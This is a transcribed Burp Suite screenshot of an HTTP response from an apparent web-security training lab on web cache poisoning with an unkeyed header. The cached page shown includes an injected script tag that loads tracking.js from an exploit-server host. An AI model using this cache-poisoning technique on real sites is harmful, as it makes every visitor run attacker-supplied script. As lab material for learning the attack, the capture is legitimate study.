 Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Cache-Control: max-age=30
5 Age: 10
6 X-Cache: hit
7 Content-Length: 10978
8
9 <!DOCTYPE html>
10 <html>
11 <head>
12 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
13 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
14 <title>
Web cache poisoning with an unkeyed header
</title>
15 </head>
16 <body>
17 <script type="text/javascript" src="
//exploit-0a8c00450476142982e56ed801090058.exploit-server.net/r
esources/js/tracking.js">